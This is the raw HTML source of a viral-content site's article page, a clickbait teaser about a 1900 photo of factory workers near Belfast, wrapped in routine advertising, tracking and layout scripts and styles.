<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-16829290464');
</script><meta name="facebook-domain-verification" content="yqnlctpry03espuu2cs8eh1nsrp0wk" /><script type="text/javascript" data-cfasync="false" crossorigin="anonymous" src="https://static.kueezrtb.com/latest.js" id="kueezrtb_latest"></script><script>
function isFbSrc() {
	// search url params for fbclick
	var fbc = new URLSearchParams(window.location.search).get('fbclid');
	
	// if not found, check fbclick cookie _fbc
	if (typeof fbc !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_fbc');});
		
		if (typeof str === 'string') {
			fbc = str.split('=')[1];
		}
	}
	
	return typeof fbc === 'string';
}
	
function chckSrc() {
	// search url params for utm_source
	var u_src = new URLSearchParams(window.location.search).get('utm_source');

	// if not found, check utm_source cookie _sx
	if (typeof u_src !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
		if (typeof str === 'string') {
			u_src = str.split('=')[1];
		}
	}
	
	return (typeof u_src === 'string' && !['google-ntbf', 'google'].includes(u_src));
}
	
function isFbPaid() {
	// search url params for utm_source
	var fbp = new URLSearchParams(window.location.search).get('utm_source');
	
	// if not found, check utm_source cookie _sx
	if (typeof u_src !== 'string') {
		var str = document.cookie.split('; ').find(function(r){ return r.startsWith('_sx');});
		if (typeof str === 'string') {
			u_src = str.split('=')[1];
		}
	}
	
	return typeof fbp === 'string' && fbp.toLowerCase() === 'facebookpaid';
}		
</script>
<script type="text/javascript">
window.VIDAZOO = true;
	
(function() {
	var group = window.wb_test_group ? window.wb_test_group : 'a';
	var type = window.wp_inf_post ? 'infscroll' : 'gallery';
	var trc = [type, group].join('_');
	
	window.VIDAZOO_WIDGET_ID = '63b3fc56bc3af88511d18e3d';

	// Change VIDAZOO_WIDGET_ID if page is a post and has infinite scroll
	if(window.wp_page_type === 'post' && window.wp_inf_post){
	   window.VIDAZOO_WIDGET_ID = '63b3fdbdbc3af88511d18eb2';
	}
	
	function loadPlayer(wrapper) {
		var vida_script = document.createElement('script');
		vida_script.setAttribute('id', 'vidazoo-loader');
		vida_script.setAttribute('defer', 'defer');
		vida_script.setAttribute('src', 'https://static.vidazoo.com/basev/vwpt.js');
		vida_script.setAttribute('data-widget-id', window.VIDAZOO_WIDGET_ID);
		vida_script.setAttribute('data-on-widget-ad-impression', 'onVidazooWidgetAdImpressionCallback');
		vida_script.setAttribute("data-ext-bi-utm_source", window.WS.getUtmSource() || "-");
        vida_script.setAttribute("data-ext-bi-utm_campaign", window.WS.getUtmCampaign());
        vida_script.setAttribute("data-ext-bi-utm_term", window.WS.getUtmTerm() || "-");
        vida_script.setAttribute("data-param1", trc);
		vida_script.setAttribute("data-ext-bi-prebid_group", trc);
		
		wrapper.appendChild(vida_script);
    }

    var tries = 0;
	
    function insertVidazooPlayer() {
        if (tries > 50) {
            return;
        }
        tries++;

        setTimeout(function () {
			var wrapper = document.querySelector('#WB_VIDEO_PLAYER_TARGET');

            if (wrapper) {
				if (window.isFbPaid() && window.wp_page_type === 'post' && window.wp_inf_post){
					const article = document.querySelectorAll('.scroll_element')[1];
					if(article){
						article.append(wrapper)
					}
				}
				
                loadPlayer(wrapper);
				
                return;
            }

            insertVidazooPlayer();
        }, 250);
    }

	// Skip homepage or category pages
	if (wp_page_type === 'category' || window.location.pathname === '/') {
		return;
	}
	
	insertVidazooPlayer();
	
})();

	
</script>
<script>
	function onVidazooWidgetAdImpressionCallback(cpm, info) {
        try {
            var highestPreBid_partner = "video_unknown";
            switch (info.adType) {
                case "ima":
                    highestPreBid_partner = "video_AdX";
                    break;
                case "marketplace":
                    highestPreBid_partner = "video_Vidazoo";
                    break;
                case "pre_bid":
                    highestPreBid_partner = "video_" + info.bidderCode;
                    break;
                default:
                    break;
            }
            var data = {
                source: "video",
                slotId: "vidazoo_video",
                adUnitPath: "vidazoo_video",
                highestPreBid: info.netCpm - info.adServingFee,
                highestPreBid_partner,
                mediaType: "vidazoo_video",
                creative_width: info.width,
                creative_height: info.height,
                preBidWon: true,
                timeToRespond: null,
            };
            
			// window.assertive.logCustomImpression(data);
			
			if (window.bydata && window.bydata.ready && window.VIDAZOO_WIDGET_ID) {
				window.bydata.onVidazooWidgetCallback(window.VIDAZOO_WIDGET_ID, info);
			}
			
			console.log("Logged Vidazoo impression");
        } catch (error) {
            console.error("Couldn't log custom impression", error);
        }
    }
</script>
<script type='text/javascript' src='https://content-cdn.blogcluster.nl/sociallyviral2.js'></script>

<style>
/* 	Adhesion bg */
#webasc-sticky-footer{
		position: relative;
		isolation: isolate;
	}
#webasc-sticky-footer::after{
	position: absolute;
	content: '';
	left: -50vw;
	right: -50vw;
	background-color: white;
	border-top: 1px solid #eff0f1;
	top: -15px;
	bottom: 0;
	z-index: -1;
}
</style><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=138149926263103";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media (min-width: 720px) {
  /* layout */
  /* OPTION A: target by id */
  .single-post #page {
    display: flex;
    gap: 1.5rem;
  }
  .single-post #page #block-8 {
    position: sticky;
    top: 0;
    align-self: flex-start;
    /* helpful in flex layouts */
  }
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler {
	display: inline-block;
} */

/* #onetrust-banner-sdk div.banner-actions-container #onetrust-reject-all-handler, #onetrust-pc-sdk .ot-pc-footer .ot-btn-container button.ot-pc-refuse-all-handler {
    display: none !important;
} */

#onetrust-consent-sdk #onetrust-pc-sdk .ot-leg-btn-container .ot-active-leg-btn, #onetrust-consent-sdk #onetrust-pc-sdk button:not(#clear-filters-handler):not(.ot-close-icon):not(#filter-btn-handler):not(.ot-remove-objection-handler):not(.ot-obj-leg-btn-handler):not(.save-preference-btn-handler):not([aria-expanded]):not(.ot-link-btn) {
    display: inline-block !important;
}
</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/*-[ Header aanpassingen]-----------------------*/
.primary-navigation a { 
     padding: 15px 14px !important;
}

#logo img {
    max-width: 392px;
}

@media screen and (min-width: 768px) {
  #header h1, #header h2 {
    margin-top: 31px;
    margin-bottom: 40px;
  }
}

@media only screen and (max-width: 768px) {
    .header-search, .header-social {
        display: none !important;
    }
    #logo img {
        max-width: 90%;
    }

    a#pull:after {
        top: 15px !important;
        font-size: 20px;
    }
}

nav.navbar#primary-navigation {
display: none !important;
}

nav.navbar.collapse.in #primary-navigation, nav.navbar.collapsing #primary-navigation {
display: none !important;
}

a.cat-overig:before {
    content: "\f069" !important;
}

.grecaptcha-badge {
	display: none;
}

/**
* Facebook like box
*/
.fb-like-wrapper {
	text-align: center;
}

.fb-like-wrapper span {
	text-align: center;
}

.fb-like-wrapper iframe {
	position: relative;
}

.popmake.fixed{
	position:fixed !important;
	top:150px !important
}

@media screen and (max-width: 500px){
	.popmake.fixed{
		position:fixed !important;
		/*top:10px !important*/
		top: 30% !important;
		transform: translateY(-30%);
	}
}

/*.fb-like-wrapper.small .fb-like {
	width: 89px !important;
}

.fb-like {
	display: inline-block;
}*/

/**
* Aanpassingen ads sidebar
*/
aside.sidebar.sidebar-post {
    padding: 20px 0px 20px 0px !important;
}

aside.sidebar.sidebar-post > div.widget {
    padding-left: 20px;
    padding-right: 20px;
}

.widget .vertical-small .post-title {
    font-size: 14px !important;
    line-height: 16px !important;
    font-family: "Noto Sans" !important; 
    font-weight: 700 !important;
    text-transform: capitalize;
}

.widget .post-title {
    font-size: 14px;
    line-height: 16px;
    overflow: hidden;
    margin-bottom: 5px;
    font-weight: 700;
    font-family: "Noto Sans";
    color: #4d4d4d;
    text-transform: capitalize;
}

.sidebar .widget.vertical-small h3 {
  font-size: 20px;
  line-height: 20px;
  text-transform: uppercase;
  color: #4d4d4d;
}

#page.home-h2 #content_box h1.postsby {
  display: none;
}

.page h1.title {
font-family: "Noto Sans";
font-weight: 700;
font-size: 26px;
color: #486cb1;
text-transform: capitalize;
}

a.toplink {
  margin-top: -20px;
}

article img.aligncenter, article img.alignnone {
margin-bottom: 0;
   }

/*-[ Footer aanpassingen]-----------------------*/
footer .ajax-search-results-container {
  display:none !important;
}

footer, footer .container {
min-height: 400px;
background: #ec4e13;
color: #fff;
}

footer h3, footer ul, footer p, footer li, footer a, #copyright-note {
color: #fff !important;
}

footer li {
list-style-type: none !important;
margin-left: 0px !important;
}

footer h3 {
margin-bottom: 5px !important;
}

footer ul {
margin-left: 0px;
}

footer #search-image i {
background-color: #fff !important;
color: #ec4e13 !important;
}

/**
* Submit button on contact form
*/
input.wpcf7-form-control.wpcf7-submit {
  background-color: #4f73b8;
  font-family: "Roboto";
}

.wpcf7-submit {
    padding: 12px 15px;
    color: #fff;
    font-size: 18px;
}

/* Hide sharing on single post image */
.single-post .pinItImg [data-social-buttons]{
	display: none !important;
}

</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
div.post-single-content h3 {
  font-size: 14pt;
  font-weight: bold;
  font-family: inherit;
  margin-bottom: 0px;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
iframe.tbla {
  width: 750.39px;
  overflow: hidden;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media only screen and (max-device-width: 8560px) {
  
	.organic-thumbnails-feed-a .trc_rbox_header_icon_img, .trc-content-organic .trc_rbox_header_icon_img {
  		height: 30px !important;
	}
  	.organic-thumbnails-feed .video-icon-img {
      height: 30px !important;
  }
}

@media screen and (max-width: 480px) {
  .tbl-feed-container.tbl-feed-full-width {
    margin-left: 0px !important;
    margin-right: 0px !important;
  }
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
(function () {
    // Function to display the TAT_Below_Content ad below the next page link
    function showAd() {
        var nextpage = document.querySelector('.next-page-link-wrapper') ?? document.querySelector('.next-page-link');

        if (nextpage) {
            var adunit = document.createElement('div');
            adunit.dataset.aaad = 'true';
            adunit.dataset.aaAdunit = '/21633373859/TAT_Below_Content';

            nextpage.after(adunit);
            window.asc && window.asc.processAdsOnPage();
        }
    }

    // Check if the page is ready before showing the ad
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', showAd);
    } else {
        showAd();
    }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
window.addEventListener('wb-infscroll-navigation', function (evt) {
	const adUnits = document.body.querySelectorAll('[data-aaad="true"]');
	
	const oldAds = [...adUnits].filter((ad) => {
		const adPosition = ad.getBoundingClientRect();
		
		const shouldDelete = adPosition.bottom < (window.innerHeight * -3);
		
		return shouldDelete;
	});
	
	if (oldAds.length > 0) {
		console.log('WB_DEBUG', oldAds);
		asc.destroy(oldAds);
	}
});
</script>
<!-- end Simple Custom CSS and JS -->
</head>
<body data-rsssl=1 id="blog" class="wp-singular post-template-default single single-post postid-92 single-format-standard wp-embed-responsive wp-theme-mts_sociallyviral wp-child-theme-mts_sociallyviral-child main">    
	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
			<div class="container">
				<div id="header">
					<div class="logo-wrap">
																												  <h2 id="logo" class="image-logo" itemprop="headline">
										<a href="https://www.tips-and-tricks.co"><img src="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/tipsandtricks-logo-english.png" alt="Tips and Tricks" width="392" height="47"></a>
									</h2><!-- END #logo -->
																		</div>

											<div class="header-search"><form method="get" id="searchform" class="search-form" action="https://www.tips-and-tricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div>
					
											<div class="header-social">
					        					            					                <a href="https://www.pinterest.com/tipsandtrickspinterest/" class="header-pinterest-square" style="background: #c92228" target="_blank"><span class="fa fa-pinterest-square"></span></a>
					            					        					            					                <a href="https://www.facebook.com/TipsandTricks.co/" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a>
					            					        					    </div>
					
					

			        											<div id="primary-navigation" class="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
											<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
													<nav class="navigation clearfix mobile-menu-wrapper">
																	<ul id="menu-hoofdmenu" class="menu clearfix"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="/"><i class="fa fa-home"></i> Home</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.tips-and-tricks.co/category/cleaning/"><i class="fa fa-tint"></i> Cleaning</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://www.tips-and-tricks.co/category/health/"><i class="fa fa-heart"></i> Health</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a href="https://www.tips-and-tricks.co/category/food/"><i class="fa fa-cutlery"></i> Food</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.tips-and-tricks.co/category/home-and-garden/"><i class="fa fa-leaf"></i> Home &#038; Garden</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.tips-and-tricks.co/category/lifehacks/"><i class="fa fa-flask"></i> Lifehacks</a></li>
<li id="menu-item-3195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3195"><a href="https://www.tips-and-tricks.co/category/do-it-yourself/"><i class="fa fa-wrench"></i> Do It Yourself</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="https://www.tips-and-tricks.co/category/fashion-and-beauty/"><i class="fa fa-eye"></i> Fashion &#038; Beauty</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-19"><a href="https://www.tips-and-tricks.co/category/various/"><i class="fa fa-asterisk"></i> Various</a></li>
</ul>															</nav>
											</div>
					 

				</div><!-- #header-->
			</div><!--.container-->
		</header>
		<div id="page" class="single">
	
		
	<article class="article">
		<div id="content_box" >
							<div id="post-92" class="g post post-92 type-post status-publish format-standard has-post-thumbnail hentry category-various tag-black tag-creepy tag-haunted tag-old tag-photo tag-picture tag-scary tag-strange tag-white has_thumb">
													<div class="single_post">
									<header>
													                                <div class="thecategory"><i class="fa fa-globe"></i> <a href="https://www.tips-and-tricks.co/category/various/" title="View all posts in Various">Various</a></div>
			                            										<h1 class="title single-title entry-title">Notice anything strange about this old black and white photo? When we saw it, it gave us the creeps&#8230;</h1>
																			</header><!--.headline_area-->
									<div class="post-single-content box mark-links entry-content">
																				<!-- <div class="single-prev-next">
											<a href="https://www.tips-and-tricks.co/fashion-and-beauty/t-shirts-always-getting-tiny-little-holes-bottom/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a>											<a href="https://www.tips-and-tricks.co/home-and-garden/dangerous-place-charge-phone-already-know/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a>										</div> -->
										<div class="thecontent">
																																				<div class="topad">
														<!--
<div id="WB_TAT_Leaderboard_Below_Title"></div>
<script>
(function () {
    var wrapper = document.getElementById('WB_TAT_Leaderboard_Below_Title');
    var currentUrl = window.location.href;

    // Check if the URL contains "nobtadh"
    if (currentUrl.includes("nobtadh")) {
        document.querySelector('.topad').style.display = 'none';
        return;
    }

    if (isFbPaid()) {
        document.querySelector('.topad').style.display = 'none';
        return;
    }

    var dfpUnit = document.createElement('div');
    dfpUnit.dataset.aaad = 'true';
    dfpUnit.dataset.aaAdunit = '/21633373859/TAT_Article_Leaderboard_Below_Title';

    wrapper.appendChild(dfpUnit);

    return;

    // var adsenseScript = document.createElement('script');
    // adsenseScript.src = '//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js';
    // adsenseScript.async = 'async';
    //
    // var adsenseUnit = document.createElement('ins');
    // adsenseUnit.classList.add('adsbygoogle');
    // adsenseUnit.style.display = 'inline-block';
    // adsenseUnit.dataset.adClient = 'ca-pub-2252637216916313';
    //
    // if (device === 'mobile') {
    //     adsenseUnit.style.width = '320px';
    //     adsenseUnit.style.height = '50px';
    //     adsenseUnit.dataset.adSlot = '3549121759';
    // } else if (device === 'tablet') {
    //     adsenseUnit.style.width = '468px';
    //     adsenseUnit.style.height = '60px';
    //     adsenseUnit.dataset.adSlot = '5703198722';
    // } else {
    //     adsenseUnit.style.width = '728px';
    //     adsenseUnit.style.height = '90px';
    //     adsenseUnit.dataset.adSlot = '7848632879';
    // }
    //
    // wrapper.appendChild(adsenseScript);
    // wrapper.appendChild(adsenseUnit);
    //
    // (adsbygoogle = window.adsbygoogle || []).push({});
})();
</script>
-->													</div>
																																		<h1><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-93" src="[data-uri]" data-layzr="https://content-cdn.tips-and-tricks.co/2017/08/foto.png" alt="photo" width="687" height="424" /></h1>
<h2><strong>Eek! when you see it, you will get the chills&#8230; </strong></h2>
<p>You know those photos that appear to be perfectly normal, but when you look closer something is off? When you look closely at a picture, you can sometimes discover some very extraordinary things. Take the photo above for example. If you see what we see, you will surely get the chills.</p>
<p style="text-align: center;"><!-- TAT_Article_Inpost_Top_Rectangle -->
<div class="in-article-container">
    <script>
   if(true) {
        document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TAT_Article_Inpost_Top_Rectangle'></div>")
    }else{
         document.querySelectorAll('.single .in-article-container').forEach(el => {
el.style.display = 'none';
});
    }
</script>
</div></p>
<p>In this picture, taken in 1900, you can see fifteen women posing with their arms crossed. They&#8217;re all looking straight into the camera. They are standing in front of a clothing factory just outside Belfast, Ireland, and are wearing their work clothes. At first glance nothing seems wrong with the picture, but when you look more closely, you can see something remarkable. We will you give a hint: pay attention to the woman on the bottom row; all the way to the right. You will find the answer at the bottom on the next page!</p>
<p style="text-align: center;"><!-- TAT_Article_Inpost_Bottom_Rectangle -->
<div class="in-article-container">
    <script>
   if(true) {
        document.write("<div data-aaad='true' data-aa-adunit='/21633373859/TAT_Article_Inpost_Bottom_Rectangle'></div>")
    }else{
        document.querySelectorAll('.single .in-article-container').forEach(el => {
el.style.display = 'none';
});
    }
</script>
</div>

</p>
<div class="next-page-link next"><a href="https://www.tips-and-tricks.co/various/notice-anything-strange-old-black-white-photo-saw-gave-us-creeps/2/" class="post-page-numbers"><span class="text">Next</span> →</a></div>
										</div>
																																											<div class="bottomad">
													<div id="content_script"></div>												</div>
																					 
																				<div class="single-prev-next">
											<a href="https://www.tips-and-tricks.co/fashion-and-beauty/t-shirts-always-getting-tiny-little-holes-bottom/" rel="prev"><i class="fa fa-long-arrow-left"></i> Prev Article</a>											<a href="https://www.tips-and-tricks.co/home-and-garden/dangerous-place-charge-phone-already-know/" rel="next">Next Article <i class="fa fa-long-arrow-right"></i></a>										</div>
									</div><!--.post-single-content-->
								</div><!--.single_post-->
												</div><!--.g post-->
				<!-- You can start editing here. -->

					</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar-ads-only" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="block-7" class="widget widget_block"><p><!-- TAT_Sidebar_Top -->
<style>
    .sidebar-ad-wrapper {
        min-height: 900px;
        position: relative; /* needed for structure, not sticky behavior */
    }
    .sidebar-ad {
        position: sticky;
        top: 0; /* how far from the top of the viewport before it sticks */
    }
</style>

<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TAT_Sidebar_Top'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div><div id="block-8" class="widget widget_block"><p><!-- TAT_Sidebar_Bottom -->
<script>
(function () {
    if (/mobi/i.test(navigator.userAgent) === false) {
        document.write(
            "<div class='sidebar-ad-wrapper'>" +
                "<div class='sidebar-ad' data-aaad='true' data-aa-adunit='/21633373859/TAT_Sidebar_Bottom'></div>" +
            "</div>"
        );
    }
})();
</script></p>
</div>	</aside><!-- #sidebar-->
</div><!--#page-->
</div><!--.main-container-->
<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="container">
		             <div class="footer-widgets first-footer-widgets widgets-num-3">
                            <div class="f-widget f-widget-1">
                    <div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories:</h3>
			<ul>
					<li class="cat-item cat-item-3890"><a href="https://www.tips-and-tricks.co/category/celebs/">Celebs</a> (58)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tips-and-tricks.co/category/cleaning/">Cleaning</a> (351)
</li>
	<li class="cat-item cat-item-4075"><a href="https://www.tips-and-tricks.co/category/current-events/">Current events</a> (99)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tips-and-tricks.co/category/do-it-yourself/">Do It Yourself</a> (37)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tips-and-tricks.co/category/fashion-and-beauty/">Fashion &amp; Beauty</a> (154)
</li>
	<li class="cat-item cat-item-550"><a href="https://www.tips-and-tricks.co/category/food/">Food</a> (239)
</li>
	<li class="cat-item cat-item-2"><a href="https://www.tips-and-tricks.co/category/health/">Health</a> (508)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.tips-and-tricks.co/category/home-and-garden/">Home &amp; Garden</a> (487)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tips-and-tricks.co/category/lifehacks/">Lifehacks</a> (311)
</li>
	<li class="cat-item cat-item-3959"><a href="https://www.tips-and-tricks.co/category/most-read/">Most read</a> (8)
</li>
	<li class="cat-item cat-item-5800"><a href="https://www.tips-and-tricks.co/category/online/">Online</a> (397)
</li>
	<li class="cat-item cat-item-5805"><a href="https://www.tips-and-tricks.co/category/other/">Other</a> (4)
</li>
	<li class="cat-item cat-item-5777"><a href="https://www.tips-and-tricks.co/category/various/relationships/">relationships</a> (2)
</li>
	<li class="cat-item cat-item-5804"><a href="https://www.tips-and-tricks.co/category/uncategorized/">Uncategorized</a> (39)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tips-and-tricks.co/category/various/">Various</a> (1,019)
</li>
			</ul>

			</div>                </div>
                                <div class="f-widget f-widget-2">
                    
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent posts:</h3>
		<ul>
											<li>
					<a href="https://www.tips-and-tricks.co/online/lotteryrefused/">German Woman Wins Free Mercedes but Refuses the Keys Because She Doesn’t Want to Give Up Her Old Skoda</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/camperrules/">Thinking Your Driveway Is Safe for a Camper? These Parking Rules Say Otherwise</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/current-events/bohaitunnel/">China Laughs at the West: Builds a 120 km Undersea Tunnel While Others Argue About Small Bridges</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/cartap/">A Tap on the Hood Before Starting Can Prevent Serious Mechanical Damage and Animal Suffering in Winter</a>
									</li>
											<li>
					<a href="https://www.tips-and-tricks.co/online/yellowbikecloth/">This Is What the Yellow Cloth and Other Secret Signals from Motorcyclists Mean</a>
									</li>
					</ul>

		</div>                </div>
                                <div class="f-widget last f-widget-3">
                    <div id="search-2" class="widget widget_search"><h3 class="widget-title">Search:</h3><form method="get" id="searchform" class="search-form" action="https://www.tips-and-tricks.co" _lpchecked="1">
	<fieldset>
		<input type="search" name="s" id="s" value="" placeholder="What are you looking for?"  />
		<button id="search-image" class="sbutton" type="submit" value="">
	    		<i class="fa fa-search"></i>
	    	</button>
	</fieldset>
</form>
</div><div id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Other:</h3><div class="menu-footer-widget-container"><ul id="menu-footer-widget" class="menu"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.tips-and-tricks.co/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.tips-and-tricks.co/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.tips-and-tricks.co/advertising/">Advertising</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.tips-and-tricks.co/contact-us/">Contact Us</a></li>
</ul></div></div><div id="block-4" class="widget widget_block"><a href="#" onclick="__cmp('showCCPAScreenAdvanced'); return false">Do not sell my personal information</a></div>                </div>
                            </div><!--.first-footer-widgets-->
                <div class="copyrights">
			        <!--start copyrights-->
        <div class="row" id="copyright-note">
                        <div class="copyright">
                <span><a href=" https://www.tips-and-tricks.co/" title=" ">Tips and Tricks</a> Copyright &copy; 2026.</span>
                <span class="to-top">All rights reserved. Tips and Tricks Osakeyhtiö, OY</span>
            </div>
            <a href="#blog" class="toplink"><i class=" fa fa-angle-up"></i></a>
            <div class="top">
                                    <div id="footer-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                        <nav id="navigation" class="clearfix">
                            <ul id="menu-footer-footer" class="menu clearfix"><li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://www.tips-and-tricks.co/category/cleaning/">Cleaning</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://www.tips-and-tricks.co/category/health/">Health</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.tips-and-tricks.co/category/home-and-garden/">Home &#038; Garden</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.tips-and-tricks.co/category/lifehacks/">Lifehacks</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25"><a href="https://www.tips-and-tricks.co/category/various/">Various</a></li>
</ul>                        </nav>
                    </div>
                                </div>
        </div>
        <!--end copyrights-->
        		</div> 
	</div><!--.container-->
</footer><!-- #site-footer-->
    <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mts_sociallyviral-child/*","/wp-content/themes/mts_sociallyviral/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/wp-inf-scroll/assets/js/inf-scroll-pageview.js" id="inf-scroll-pageview-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/wp-native-widget-switcher/dist/app_20260115032605.js" id="native_widget_script-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" async="async" src="https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/js/layzr.min.js" id="layzr-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcNzpYUAAAAAP2CpKVCheUGDz2BSA2WjwR7Kha5",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tips-and-tricks.co/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
